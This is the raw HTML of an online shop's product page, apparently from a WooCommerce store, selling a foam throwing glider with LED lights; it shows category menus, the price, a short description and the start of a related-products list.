	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/" class="elementor-sub-item">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-item">Sports &amp; Outdoors</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/" class="elementor-sub-item">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/" class="elementor-sub-item">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/" class="elementor-sub-item">Shoes &amp; Clothing</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/" class="elementor-sub-item">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/" class="elementor-sub-item">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/" class="elementor-sub-item">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/" class="elementor-sub-item">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/" class="elementor-sub-item">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/" class="elementor-sub-item">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Throwing Foam Plane With LED Light</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><span>Throwing Foam Plane With LED Light</span></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10090" class="entry has-media wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-10090 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-throwing-foam-plane-with-led-light has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-6%</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-100x100.jpg" data-thumb-alt="Throwing Foam Plane With LED Light" data-thumb-srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg 496w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg"><img fetchpriority="high" width="480" height="480" src="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-480x480.jpg" class="wp-post-image" alt="Throwing Foam Plane With LED Light" data-caption="" data-src="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg" data-large_image="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg" data-large_image_width="496" data-large_image_height="496" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg 496w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">Throwing Foam Plane With LED Light</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,580.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,580.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,480.00.</span></p>
<p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c4a8256c8c">Throwing Foam Plane With LED Light quantity</label>
	<input
		type="number"
				id="quantity_697c4a8256c8c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10090" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1542</span></span>

	
	<span class="posted_in">Categories: <a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" rel="tag">Toys</a>, <a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" rel="tag">TOYS AND GAMES</a></span>
	<span class="tagged_as">Tag: <a href="https://hamzaexpress.com/product-tag/throwing-foam-plane-with-led-light/" rel="tag">Throwing Foam Plane With LED Light</a></span>
	
</div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">The throwing foam airplane glider pack  This throwing plane consists of a fuselage and two wings which is easy to install and disassemble, just insert the wing and tail to the right place, and keep throwing upward or horizontally angle, you will be allowed to enjoy the interesting flying game immediately.</span></li>
<li><span class="a-list-item">Flight Mode: The hand-throwing foam plane can fly in parallel or rotate mode when you install the plane by different ways. There are two holes in the plane’s tail. Insert the tail wing to the blow hole, the plane will fly in glider mode. Insert the tail wing to the upper hole, the plane will fly in reverse mode. The plane fuselage has LED flashlights that make it beautiful and can fly at night, which will bring enormous fun for kids</span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.4 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col">
			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9033 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-hello-kitty-musical-mobile-phone-toy-with-music-lights has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-6%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Hello Kitty Musical Mobile Phone Toy with Music &#038; Lights" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/61gjatqusnl._sl1500-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9033" class="wvn-quick-view" data-product_id="9033"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/hello-kitty-musical-mobile-phone-toy-with-music-lights/">Hello Kitty Musical Mobile Phone Toy with Music &#038; Lights</a></li><li class="inner">
